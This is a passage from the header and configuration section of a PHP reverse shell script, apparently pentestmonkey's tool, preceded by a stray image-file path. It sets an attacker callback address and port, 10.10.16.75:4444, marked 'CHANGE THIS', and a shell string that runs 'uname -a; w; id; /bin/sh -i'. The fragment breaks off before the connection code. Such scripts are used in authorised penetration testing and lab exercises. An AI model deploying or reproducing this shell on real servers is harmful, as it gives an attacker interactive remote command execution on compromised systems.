 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.75';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//